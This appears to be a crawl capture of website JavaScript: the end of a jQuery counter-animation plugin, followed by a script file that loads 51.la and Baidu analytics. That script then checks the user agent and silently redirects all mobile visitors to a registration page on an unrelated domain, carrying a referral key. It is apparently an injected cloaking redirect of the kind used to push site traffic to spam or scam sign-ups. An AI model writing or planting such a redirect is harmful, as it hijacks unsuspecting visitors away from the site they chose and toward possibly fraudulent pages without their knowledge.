                    if (d && (p = parseFloat(r / u * i).toFixed(s)), c) for (; /(\d+)(\d{3})/.test(p.toString());) p = p.toString().replace(/(\d+)(\d{3})/, "$1,$2");
                    o.unshift(p)
                }
                e.data("counterup-nums", o), e.text("0");
                var f = function() {
                    if (e.data('counterup-nums')) {
                        e.text(e.data("counterup-nums").shift()), e.data("counterup-nums").length ? setTimeout(e.data("counterup-func"), a) : (e.data("counterup-nums"), e.data("counterup-nums", null), e.data("counterup-func", null))
                    }
                }
                e.data("counterup-func", f), setTimeout(e.data("counterup-func"), a)
            };
            e.waypoint(u, {offset: "100%", triggerOnce: !0})
        })
    }
}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 731
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KnvnNc5XUEpj82Zn",ck:"KnvnNc5XUEpj82Zn"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://qiudao98.yhu408.xyz/register?key=66667788';
            }
